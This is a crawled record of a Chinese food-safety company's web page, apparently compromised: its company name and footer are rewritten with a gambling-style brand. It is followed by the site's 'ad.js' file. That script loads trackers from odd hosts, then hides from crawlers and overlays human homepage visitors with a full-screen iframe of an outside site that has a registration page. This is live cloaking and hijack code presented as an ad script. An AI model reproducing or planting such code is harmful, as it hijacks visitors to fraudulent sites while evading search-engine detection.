                        <span class="arrowsR">
                            <img src="/templets/default/style/rrs312.png" alt="白箭头"
                                class="barr">
                            <img src="/templets/default/style/r7d88582.png" alt="黑箭头"
                                class="harr">
                        </span>
                    </a>
                </div>

            </div>
		   
					   
                    </div>
        <!-- 分页 -->
        <div class="e_box e_OccupyBox-001 p_OccupyBox">
                
				<script type="text/javascript">
				pagingVM=window.pagingVM||{};
				pagingVM['portalResNews_list-16160454503128409']={
					totalPage:"2",
					pageSize:"3",
					currentPage:"1",
					turnPageType:'hidden',

					style:"e_pagebox-000",
					type:"true",
					styleConfig:{
						style:'e_MoreBtn-001',
						zstyle:"p_more"
					},
					value:'查看更多',
					moreGuide:'点击查看更多',
					loading:{
						styleConfig:{
							style:'e_loading-001',
							zstyle:"p_loading"
						},
						value:'正在加载中，请稍后',
					},

					CommonInteraction:"true",
					es_CommonSwitchBtnA:'e_IconSwitchBtn-002',
					es_CommonSwitchBtnB:'e_IconSwitchBtn-002',
					CommonSummaryBoxA:"true",
					marquee_position:'down',
					marquee_horizontal:'center',
					es_CommonSquareNumBtn:'e_SquareNumBtn-001',
					SquareNumBtn_size:'0',
					SquareNumBtn_defWidth:"16",
					SquareNumBtn_defHeight:"16",
					marquee_autoPlay:"false",
					marquee_autoPlayDuration:"3",
					marquee_speed:"1",
					scrollDirection:"1",
					es_scroll:"e_scroll-001",
					columnNum:"3",
					lineNum:"1",
					pre: "上一页",
					next: "下一页"
									}
			</script>

        </div>
        <!-- 分页end -->
    </div>

        <script type="text/javascript">
        $comp({
            textParams: {
                isCutOfName: true,//标题是否自动截取超长显示内容
                linesOfCutOfName: 1,//标题超出隐藏的行数设置
                isCutOfSummary: true,//概述是否自动截取超长显示内容
                linesOfCutOfSummary: 3,//概述超出隐藏的行数设置
                categorySummary: true,//分类概述是否自动截取超长显示内容
                categorySummaryMaxLen: 2//分类概述超出隐藏的行数设置
            },
            picParams: {
                isOpenCutMode: true,//是否开启裁剪
                imageWidth: 200,//设置图片的宽度
                imageHeight: 200,//设置图片的高度
                definedDefaultImage: false,//是否设置默认图片
                defaultImage: "",//设置默认图片的值
                appId: 3
            },
            moParams: {
                isOpenCutMode: true,//是否开启裁剪
                imageWidth: 80,//设置图片的宽度
                imageHeight: 80,//设置图片的高度
                definedDefaultImage: false,//是否设置默认图片
                defaultImage: "",//设置默认图片的值
                appId: 3
            },
            params: {
                "url": "/comp/portalResNews/list.do?compId=portalResNews_list-16160454503128409&cid=3",
                "appId": "3",
                turnPageType: "hidden"
            },
            id: "portalResNews_list-16160454503128409", //实例id 服务器传
            lib: ["js/portalNews/portalResNews_list-01"], //组件js 
            noDataFlag: ""
        });
    </script>
    <input type="hidden" class="requsetParam" value="&cid=3" />
</div>

</div></div>       </div>  </div></div><div id="w_grid-1616045404375" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1616045404375-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div><div id="c_portalResPublic_codeContainer-15992074317307033" class="c_portalResPublic_codeContainer-01001008"> <div class="headers">	
<svg class="waves" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 24 150 28" preserveAspectRatio="none" shape-rendering="auto">
			<defs>
				<path id="gentle-wave" d="M-160 44c30 0 58-18 88-18s 58 18 88 18 58-18 88-18 58 18 88 18 v44h-352z" />
			</defs>
			<g class="parallax">
				<use xlink:href="#gentle-wave" x="48" y="0" fill="rgba(252,222,184,0.7)" />
				<use xlink:href="#gentle-wave" x="48" y="3" fill="rgba(255,227,198,0.5)" />
				<use xlink:href="#gentle-wave" x="48" y="5" fill="rgba(255,231,231,0.3)" />
				<use xlink:href="#gentle-wave" x="48" y="7" fill="#d00b1a" />
			</g>
		</svg>
  </div></div>
 
 
 ﻿<div id="w_grid-1579050665544" class="w_grid-000"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1579050665544-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1579050665549" class="w_grid-001"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1579050665549-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="c_portalResnav_main-15790506669071491" class="c_portalResnav_main-01001"> 
<div class="top-nav-wrap">
		<div class="top-nav">
		<a href="javascript:;" class="top-nav-a1">网站首页</a>
			</div>


	<div class="top-nav">
		<a href="/guanyuwomen/" class="top-nav-a1">关于我们 </a>
				
			</div><div class="top-nav">
		<a href="/shipinzixun/" class="top-nav-a1">食品安全资讯 </a>
				
			</div><div class="top-nav">
		<a href="/shipinanquan/" class="top-nav-a1">食品安全动态 </a>
				
			</div><div class="top-nav">
		<a href="/lianxiwomen/" class="top-nav-a1">联系我们 </a>
				
			</div>
			
	  <div class="clear"></div>
</div>
<script>
	$(function(){
      
       var _li =$('.top-nav-wrap').children('.top-nav');
       _li.each(function(i, e) {
           $(this).addClass('btlink'+(i+1));
       });
          
          
				var _width = $(window).width();
                if(_width < 768) {
                    $('.top-nav-wrap .top-nav').each(function(){
                        var _this = $(this);
                        _this.click(function(){
                            if(_this.hasClass('cur')) {
                                _this.removeClass('cur');
                                _this.find('.footer-sub-hides').stop().slideUp();
                            }else {
                                _this.addClass('cur').siblings().removeClass('cur');
                                _this.find('.footer-sub-hides').stop().slideDown().parents().siblings().find('.footer-sub-hides').stop().slideUp();
                                _this.find('.footer-sub-hides').addClass('cur');
                            }
                        })
                    });
                }
	})

</script>
<input type="hidden" class="nav_main_navId" value="&navId=${navId}&compId=portalResnav_main-15790506669071491" />
<script>$("div[id^='c_']").attr("loaded","true")</script>
</div></div>         <div id="content_box-1579050665549-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_common_text-1579050665555" class="reset_style"><div><p><span style="font-size:24px"><strong><span style="color:#FFFFFF">黑龙江U乐·国际官网食品股份有限公司</span></strong></span></p>
</div></div><div id="w_common_text-1579050665562" class="reset_style"><div><p><span style="font-size:16px"><span style="line-height:2"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">全国统一客服热线：</span><a href="tel:18903658751"><span style="color:#FFFFFF">18903658751</span></a><br />
<span style="color:#FFFFFF">地址：哈尔滨南岗区红旗满族乡科技园区<br />
地址：双城经济技术开发区娃哈哈路6号<br />
地址：黑龙江萝北县宝泉岭二九0公路一号</span></span></span></span></p>

<p><span style="font-size:16px"><span style="line-height:2"><span style="font-family:微软雅黑"><span style="color:#FFFFFF">地址：黑龙江省延寿县工业园区北泰山路5号</span></span></span></span></p>
</div></div></div>         <div id="content_box-1579050665549-2" class="e_box e_box-000 d_gridCell_2 p_gridCell"><div id="w_grid-1579050665558" class="w_grid-001"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1579050665558-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_grid-1579312288249" class="w_grid-001"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1579312288249-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_fimg-1579312288260" class="w_fimg-000"><div class="w_img animated  ">  <div class="e_box e_box-000 p_box">               <div class="e_image e_DImage-001 p_dimage">            <img src="/templets/default/style/ewm.jpg?tenantId=231659&viewType=1&k=1713152013000" alt="黑龙江U乐·国际官网食品股份有限公司" title="黑龙江U乐·国际官网食品股份有限公司" width="100%" height="100%" />           </div>                        </div> </div></div><div id="w_grid-1579312288253" class="w_grid-000" data-vhide768="true"><div class="w_grid signal">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1579312288253-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1579312288263" class="reset_style"><div><p style="text-align:center"><span style="font-size:12px"><span style="color:#FFFFFF"><span style="line-height:2.4"><span style="font-family:微软雅黑">公众号二维码</span></span></span></span></p>
</div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div></div>       </div>  </div></div><div id="c_portalResComplaintPage_detail-16164787175413780" class="c_portalResComplaintPage_detail-01001001"> 
<!-- 侧边盒子 -->
<div class="wyz">
  <!-- 在线咨询 -->
  <div class="wyz-item-block wyz-in transition wyz-online">
    <a href="" class="shangqiao a_baidu_window zixun_count"
       zixun="bd" target="_blank">
      <div class="wyz-item flex-col">
        <div class="img-block"> 
          <svg xmlns="http://www.w3.org/2000/svg"
               xmlns:xlink="http://www.w3.org/1999/xlink" width="27px" height="27px">
            <path fill-rule="evenodd" fill="rgb(255, 255, 255)"
                  d="M21.937,20.857 C21.532,20.857 21.262,20.587 21.262,20.182 L21.262,11.407 C21.262,11.002 21.532,10.732 21.937,10.732 C24.705,10.732 27.000,13.027 27.000,15.795 C27.000,18.562 24.705,20.857 21.937,20.857 ZM22.612,12.152 L22.612,19.437 C24.323,19.112 25.650,17.589 25.650,15.795 C25.650,14.000 24.323,12.477 22.612,12.152 ZM22.207,10.057 C21.802,10.057 21.532,9.787 21.532,9.382 C21.532,4.927 17.887,1.350 13.500,1.350 C9.112,1.350 5.467,4.927 5.467,9.382 C5.467,9.787 5.197,10.057 4.792,10.057 C4.387,10.057 4.117,9.787 4.117,9.382 C4.117,4.185 8.370,-0.001 13.500,-0.001 C18.630,-0.001 22.882,4.185 22.882,9.382 C22.882,9.719 22.545,10.057 22.207,10.057 ZM5.737,11.610 L5.737,20.385 C5.737,20.790 5.400,21.060 5.062,21.060 C2.295,21.060 -0.000,18.765 -0.000,15.997 C-0.000,13.230 2.295,10.935 5.062,10.935 C5.467,10.935 5.737,11.205 5.737,11.610 ZM4.387,12.354 C2.677,12.679 1.350,14.203 1.350,15.997 C1.350,17.792 2.677,19.315 4.387,19.640 L4.387,12.354 ZM17.280,22.005 C18.581,22.005 19.587,22.919 19.745,24.165 L22.612,24.165 C23.625,24.165 24.435,23.355 24.435,22.342 C24.435,21.937 24.705,21.667 25.110,21.667 C25.515,21.667 25.785,21.937 25.785,22.342 C25.785,24.097 24.367,25.515 22.612,25.515 L19.563,25.515 C19.172,26.402 18.283,27.000 17.280,27.000 C15.930,27.000 14.782,25.920 14.782,24.502 C14.782,23.085 15.862,22.005 17.280,22.005 ZM17.280,25.650 C17.814,25.650 18.274,25.226 18.382,24.712 C18.391,24.656 18.397,24.598 18.417,24.550 C18.418,24.533 18.427,24.519 18.427,24.502 C18.427,23.895 17.887,23.355 17.280,23.355 C16.672,23.355 16.132,23.895 16.132,24.502 C16.132,25.110 16.672,25.650 17.280,25.650 Z">
            </path>
          </svg> 
        </div>
        <p class="wyz-item-p zixun_count" zixun="bd">在线留言
        </p>
      </div>
      <div class="wyz-item-in">
        <p class="wyz-item-in-p transition zixun_count" zixun="bd">点击进入留言
        </p>
      </div>
    </a>
  </div>
  <!-- QQ咨询 -->
  <div class="wyz-item-block wyz-in transition wyz-qq job_day_hidden">
    <a href="" class="qq a_new_window zixun_count"
       zixun="qq" target="_blank">
      <div class="wyz-item flex-col">
        <div class="img-block"> 
          <svg xmlns="http://www.w3.org/2000/svg"
               xmlns:xlink="http://www.w3.org/1999/xlink" width="27px" height="28px">
            <path fill-rule="evenodd" fill="rgb(255, 255, 255)"
                  d="M14.197,-0.000 C23.444,-0.000 23.895,9.018 23.895,9.018 C25.297,10.910 24.540,12.621 24.540,12.621 C29.050,19.862 26.134,21.952 25.329,22.100 C24.540,22.248 23.766,21.211 23.766,21.211 C23.766,21.211 23.509,22.248 22.864,22.808 C25.216,23.927 24.797,25.325 24.797,25.325 C24.797,25.325 24.298,29.538 14.520,26.872 L13.682,26.724 C4.306,30.180 3.147,25.523 3.147,25.523 C3.147,25.523 2.760,23.581 4.580,22.857 C3.517,22.199 3.147,20.800 3.147,20.800 C3.147,20.800 2.196,22.380 0.956,21.804 C-0.285,21.211 -1.042,16.061 3.662,12.342 C3.662,12.342 2.986,10.137 4.532,8.820 C4.532,8.820 4.951,-0.000 14.197,-0.000 L14.197,-0.000 ZM5.966,9.330 C3.920,11.108 5.289,12.885 5.289,12.885 C0.779,15.715 1.584,20.290 1.584,20.290 C1.584,20.290 2.309,19.928 2.808,18.858 C3.324,17.788 4.113,19.039 4.113,19.039 C4.113,19.039 4.613,21.475 6.111,22.429 C7.625,23.384 6.046,23.992 6.046,23.992 C6.046,23.992 4.387,24.009 4.532,25.177 C4.677,26.329 10.041,27.777 13.247,25.210 L14.955,25.440 C20.561,27.432 23.331,25.572 23.509,25.210 C23.686,24.848 22.655,24.157 21.704,23.746 C20.754,23.334 20.512,22.906 21.350,22.347 C22.188,21.771 22.526,20.635 23.009,19.467 C23.492,18.299 24.234,18.875 24.330,19.204 C24.427,19.533 25.119,20.635 25.119,20.635 C25.119,20.635 26.940,18.661 23.154,12.819 C23.154,12.819 23.976,11.075 22.590,9.643 C22.590,9.643 22.252,1.431 14.020,1.431 C5.821,1.431 5.966,9.330 5.966,9.330 L5.966,9.330 Z">
            </path>
          </svg> 
        </div>
        <p class="wyz-item-p zixun_count" zixun="qq">QQ咨询
        </p>
      </div>
      <div class="wyz-item-in">
        <p class="wyz-item-in-p transition zixun_count" zixun="qq">QQ在线咨询
        </p>
      </div>
    </a>
  </div>
  <!-- 电话沟通 -->
  <div class="wyz-item-block wyz-in transition wyz-tel">
    <a href="tel:18903658751" target="_blank">
      <div class="wyz-item flex-col">
        <div class="img-block"> 
          <svg xmlns="http://www.w3.org/2000/svg"
               xmlns:xlink="http://www.w3.org/1999/xlink" width="27px" height="27px">
            <path fill-rule="evenodd" fill="rgb(255, 255, 255)"
                  d="M13.500,-0.000 C6.039,-0.000 -0.000,6.023 -0.000,13.464 C-0.000,13.890 0.284,14.173 0.710,14.173 C1.137,14.173 1.421,13.890 1.421,13.464 C1.421,6.803 6.821,1.417 13.500,1.417 C20.179,1.417 25.579,6.803 25.579,13.464 C25.579,20.126 20.179,25.512 13.500,25.512 C12.008,25.512 10.516,25.299 9.237,24.803 C11.866,24.165 14.779,21.756 16.910,18.212 C19.397,14.315 20.179,9.850 18.758,7.228 C18.403,6.590 17.905,5.953 17.266,5.598 C16.626,5.244 15.916,4.960 14.992,4.960 L14.708,4.960 C13.358,4.960 12.079,6.449 11.724,8.858 C11.439,9.992 11.582,11.197 12.079,11.976 C12.363,12.614 12.860,12.968 13.429,12.968 L13.713,13.252 L13.713,13.535 C13.358,14.315 12.931,15.024 12.434,15.661 C12.079,16.299 11.582,16.937 11.084,17.504 C10.942,17.646 10.800,17.646 10.729,17.646 L10.658,17.646 C10.374,17.291 10.018,16.866 9.521,16.795 C8.668,16.653 7.247,17.078 6.039,17.929 C4.192,19.275 3.268,21.189 3.908,22.394 L4.050,22.535 C4.405,23.315 4.903,24.094 5.684,24.449 C5.755,24.449 5.826,24.520 5.826,24.520 C5.897,24.661 5.968,24.803 6.110,24.874 C8.171,26.220 10.729,27.000 13.500,27.000 C20.960,27.000 27.000,20.976 27.000,13.535 C27.000,6.023 20.960,-0.000 13.500,-0.000 L13.500,-0.000 ZM5.187,21.968 C5.187,21.968 5.045,21.827 5.045,21.685 C4.689,21.047 5.400,19.701 6.821,18.709 C7.674,18.071 8.810,17.716 9.450,17.858 C9.734,18.000 9.805,18.142 9.805,18.212 C9.805,18.212 10.089,18.709 10.658,18.850 C11.013,18.992 11.510,18.709 11.937,18.354 L12.079,18.212 C12.576,17.575 13.074,16.937 13.571,16.228 C14.068,15.520 14.424,14.598 14.850,13.890 L14.850,13.748 C14.992,13.393 14.992,12.968 14.850,12.614 C14.566,12.118 13.997,11.835 13.997,11.835 L13.855,11.835 C13.500,11.835 13.358,11.551 13.216,11.480 C12.931,10.842 12.860,9.992 12.931,9.000 C13.216,7.370 14.210,6.165 14.779,6.165 L15.063,6.165 C15.703,6.165 16.342,6.307 16.839,6.661 C17.195,6.945 17.621,7.299 17.834,7.795 C19.113,10.063 18.332,14.173 16.058,17.787 C13.216,22.252 8.810,24.874 6.324,23.386 C5.826,23.102 5.400,22.606 5.187,21.968 L5.187,21.968 Z">
            </path>
          </svg> 
        </div>
        <p class="wyz-item-p">电话沟通
        </p>
      </div>
      <div class="wyz-item-in">
        <p class="wyz-item-in-p transition">18903658751
        </p>
      </div>
    </a>
  </div>
  <!-- 微信咨询 -->
  <div class="wyz-item-block wyz-in transition wyz-wx">
    <a href="javascript:void(0);">
      <div class="wyz-item flex-col">
        <div class="img-block"> 
          <svg xmlns="http://www.w3.org/2000/svg" width="36" height="30"
               viewBox="0 0 36 30">
            <defs>
              <style>
                .cls-1 {
                  fill: #fff;
                  fill-rule: evenodd;
                }
              </style>
            </defs>
            <path class="cls-1"
                  d="M17.535,9.038A1.472,1.472,0,0,0,19.079,7.47a1.462,1.462,0,0,0-1.544-1.562A1.731,1.731,0,0,0,15.677,7.47a1.744,1.744,0,0,0,1.857,1.568h0ZM8.9,5.908A1.736,1.736,0,0,0,7.036,7.47,1.749,1.749,0,0,0,8.9,9.038,1.467,1.467,0,0,0,10.436,7.47,1.46,1.46,0,0,0,8.9,5.908h0ZM36,19.077c0-4.96-4.529-9.185-10.088-9.625a0.57,0.57,0,0,0,0-.19C24.791,3.978,19.2,0,12.906,0,5.79,0,0,5.041,0,11.237c0,3.324,1.67,6.32,4.836,8.681l-1.1,3.37A0.579,0.579,0,0,0,3.9,23.9a0.559,0.559,0,0,0,.622.079l4.142-2.107,0.511,0.1a17.157,17.157,0,0,0,3.735.5q0.6,0,1.2-.053a0.549,0.549,0,0,0,.389-0.215c1.494,3.8,5.611,6.539,10.458,6.539a14.982,14.982,0,0,0,3.624-.591l3.194,1.773a0.554,0.554,0,0,0,.623-0.056,0.575,0.575,0,0,0,.184-0.607l-0.816-2.755C34.5,24.316,36,21.69,36,19.075ZM14.012,21.284c-0.366.032-.737,0.048-1.1,0.048A16.351,16.351,0,0,1,9.4,20.858l-0.707-.145a0.535,0.535,0,0,0-.361.049l-3.1,1.578,0.807-2.462a0.577,0.577,0,0,0-.211-0.649c-3.119-2.207-4.7-4.9-4.7-7.993,0-5.565,5.285-10.094,11.781-10.094,5.743,0,10.827,3.549,11.876,8.27-6.021.08-10.892,4.381-10.892,9.662A8.546,8.546,0,0,0,14.2,21.3a0.555,0.555,0,0,0-.185-0.021h0ZM30.775,25.84a0.577,0.577,0,0,0-.2.62l0.532,1.8-2.183-1.214a0.554,0.554,0,0,0-.27-0.071,0.509,0.509,0,0,0-.137.018,14.686,14.686,0,0,1-3.562.61c-5.481,0-9.939-3.826-9.939-8.529s4.458-8.526,9.939-8.526c5.376,0,9.918,3.905,9.918,8.526,0,2.345-1.455,4.748-4.1,6.766h0ZM21.547,15a1.256,1.256,0,0,0,0,2.512,1.414,1.414,0,0,0,1.541-1.253A1.419,1.419,0,0,0,21.547,15h0Zm6.785,0a1.256,1.256,0,0,0,0,2.512,1.425,1.425,0,0,0,1.549-1.253A1.427,1.427,0,0,0,28.332,15h0Zm0,0">
            </path>
          </svg> 
        </div>
        <p class="wyz-item-p">微信咨询
        </p>
      </div>
      <div class="wyz-item-in">
        <p class="wyz-item-in-p transition flex-col" style="line-height: normal;">
          扫一扫添加
          <br>微信公众号
        </p>
      </div>
    </a>
    <div class="wyz-qr-show" style="display: none;">
      <div class="img-block"> 
        <img
             src="/templets/default/style/ewm11.jpg"
             alt="img"> 
      </div>
    </div>
  </div>
  <!-- 回到顶部 -->
  <div class="wyz-item-block wyz-top" style="display: block;">
    <div class="wyz-item flex-col">
      <div class="img-block"> 
        <svg xmlns="http://www.w3.org/2000/svg"
             xmlns:xlink="http://www.w3.org/1999/xlink" width="23px" height="13px">
          <path fill-rule="evenodd" fill="rgb(255, 255, 255)"
                d="M23.013,12.996 L11.501,1.656 L-0.011,12.996 L-0.011,11.359 L11.501,0.018 L23.013,11.359 L23.013,12.996 Z">
          </path>
        </svg> 
      </div>
      <p class="wyz-item-p">TOP
      </p>
    </div>
  </div>
</div>
<script>
            $(".wyz-in:not(.wyz-search)").on("mouseenter", function () {
                $(this).addClass("cur").siblings(".wyz-in").removeClass("cur");

            }).on("mouseleave", function () {
                $(this).removeClass("cur");
            });
            $(".cf-close").on("click", function () {
                $(this).parents(".wyz-search").removeClass("cur");
                $(this).parents(".wyz-form").removeClass("cur");
            });
            $(".wyz-wx").on("mouseenter", function () {
                $(this).addClass("cur").siblings(".wyz-in").removeClass("cur");
                setTimeout(function () {
                    if ($(".wyz-wx").hasClass("cur")) {
                        $(".wyz-qr-show").fadeIn("fast");
                    }
                }, 600);
            }).on("mouseleave", function () {
                $(this).removeClass("cur");
                $(".wyz-qr-show").fadeOut("fast");
            });

            $(window).on("load scroll", function () {
                var top = $(document).scrollTop(),
                    wHeight = $(window).height();
                if (top > wHeight) {
                    $(".wyz-top").fadeIn("fast");
                    $(".wyz").css({
                        "height": 576
                    });
                } else {
                    $(".wyz-top").hide();
                    $(".wyz").removeAttr("style");
                }
            });
            $(".wyz-top").on("click", function () {
                $("html,body").stop().animate({
                    scrollTop: 0
                }, 500);
            });

        </script>

</div><div id="w_grid-1566200272191" class="w_grid-000"><div class="w_grid ">   <div class="e_box e_box-000 p_gridbox">         <div id="content_box-1566200272191-0" class="e_box e_box-000 d_gridCell_0 p_gridCell"><div id="w_common_text-1566200272228" class="reset_style"><div><p><span style="font-family:微软雅黑"><span style="font-size:14px"><span style="line-height:2.2"><span style="color:#FFFFFF">版权所有：黑龙江U乐·国际官网食品股份有限公司 &nbsp; Copyright ©&nbsp; 2020&nbsp;All rights reserved&nbsp; &nbsp; &nbsp;</span><span style="color:#FFFFFF">&nbsp;&nbsp;&nbsp;网站建设：</span><a href="http://www.dayangmaozhijia.com" target="_blank"><span style="color:#FFFFFF">U乐·国际官网</span></a><span style="color:#FFFFFF">&nbsp; </span><a href="/sitemap.xml"><span style="color:#FFFFFF">网站地图</span></a></span></span></span></p>
</div></div></div>         <div id="content_box-1566200272191-1" class="e_box e_box-000 d_gridCell_1 p_gridCell"><div id="w_common_text-1566200272231" class="reset_style"><div></div></div></div>       </div>  </div></div></div>       </div>  </div></div>

<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
 
 </div>       </div>  </div></div></div>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.dede2000.com/data/ad.js
body_size: 908
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();









if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.015j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.015j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
